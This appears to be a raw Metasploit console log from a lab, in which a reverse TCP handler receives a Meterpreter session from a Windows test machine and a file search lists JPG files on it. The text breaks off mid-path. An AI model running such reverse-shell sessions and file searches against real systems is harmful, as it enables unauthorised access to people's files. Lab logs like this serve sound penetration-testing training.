 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.203.162:4444
[*] Sending stage (179779 bytes) to 172.16.203.161
[*] Meterpreter session 1 opened (172.16.203.162:4444 -> 172.16.203.161:49698) at 2020-04-10 00:03:45 -0700
meterpreter > search
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f *.jpg
.jpg search returned 118 results!
Found 118 results...
c:\BGinfo\background.jpg (45627 bytes)
c:\Program Files\Windows Media Player\Media Renderer\DMR_120.jpg (2979 bytes)
c:\Program Files\Windows Media Player\Media Renderer\DMR_48.jpg (1220 bytes)
c:\Program Files\Windows Media Player\Network Sharing\wmpnss_color120.jpg (4743 bytes)
c:\Program Files\Windows Media Player\Network Sharing\wmpnss_color32.jpg (1859 bytes)
c:\Program Files\Windows Media Player\Network Sharing\wmpnss_color48.jpg (2320 bytes)
c:\Program Files (x86)\Windows Media Player\Media Renderer\DMR_120.jpg (2979 bytes)
c:\Program Files (x86)\Windows Media Player\Media Renderer\DMR_48.jpg (1220 bytes)
c:\ProgramData\Microsoft\Windows NT\MSScan\WelcomeScan.jpg (516424 bytes)
c:\Users\All Users\Microsoft\Windows NT\MSScan\WelcomeScan.jpg (516424 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\8710bd22.jpg (14226 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\ae9fa87c.jpg (9739 bytes)
c:\Users\IEUser\AppData\Local\Packages\Microsoft.MicrosoftOfficeHub_8wekyb3d8bbwe\AC\INetCache\NI81NUZC\hero-image-desktop-f6720a4145[